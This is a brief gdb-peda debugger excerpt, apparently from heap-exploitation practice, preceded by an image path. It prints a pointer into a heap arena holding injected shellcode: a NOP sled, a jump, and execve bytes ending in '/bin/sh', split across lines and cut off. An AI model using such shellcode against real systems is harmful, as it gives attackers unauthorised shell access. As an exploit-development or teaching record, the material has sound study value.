 gdb-peda$ print $ebp
$1 = (void *) 0xbffffa5c
gdb-peda$ print p
$2 = 0x804a068 <arena+8> "\220\220\353\f\001", '\
037^\211v\b1\300\210F\a\211F\f\260\v\211\363\215N
7\377/bin/sh", '\220' <repeats 123 times>...
gdb-peda$